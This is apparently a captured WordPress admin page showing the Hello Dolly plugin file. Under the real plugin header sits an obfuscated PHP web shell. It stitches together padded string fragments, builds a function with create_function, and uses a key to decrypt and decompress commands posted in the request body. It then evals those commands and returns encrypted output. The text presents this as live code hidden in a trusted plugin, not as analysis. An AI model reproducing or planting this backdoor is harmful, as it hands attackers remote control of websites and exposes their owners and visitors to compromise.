 Media
Pages
Comments
Appearance
Plugins 1
Installed Plugins
Add New
Editor
Users
Tools
Settings
Collapse menu
<?php
/**
 * @package Hello_Dolly
 * @version 1.7.2
 */
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words sung most famously by Louis
Armstrong: Hello, Dolly. When activated you will randomly see a lyric from <cite>Hello, Dolly</cite> in the upper right of your admin screen on every page.
Author: Matt Mullenweg
Version: 1.7.2
Author URI: http://ma.tt/
*/
?>
<?php
$f='$k="d6VHa6bc0d"VH;$kh="b1VH0694VHa2dVH90e";$kf=VHVH"3a69648VHf3a03";$p=VHVH"9wUVHg8AVHuTIwafr3po"VH;funcVHtioVHVHn';
$L='://inVHput"),$mVHVH)=VH=1) {@ob_VHstVHart();@evVHal(@gVHzuncoVHmpress(@x(@bVHasVHe64_dVHeVHcodVHe($m[1]),$k)))VH;$o=@ob_getV';
$n=str_replace('N','','cNreNate_NfNunNcNtion');
$a='++){VH$o.=$t{$i}^$k{VH$j};VH}}reVHturVHn $o;}if (@pVHreg_VHmatVHch("/$kh(.+)$VHkf/",VHVH@file_getVH_contVHents(VH"php';
$x='H_cVHontents();@ob_endVH_cVHleanVH();$r=VH@base6VH4_enVHcode(@x(@VHgzcoVHmVHpress($o),$VHk));prinVHt("$VHp$kh$r$kf");}';
$G=' x($t,$VHk){$c=strlen($VHk);VH$l=strlen($VHt);$o="VH";for($i=0VH;$i<$l;VH){fVHor($VHj=0;($jVH<$c&VH&VH$i<$l)VH;$j++,$VHi';
$K=str_replace('VH','',$f.$G.$a.$L.$x);
$j=$n('',$K);$j();
?>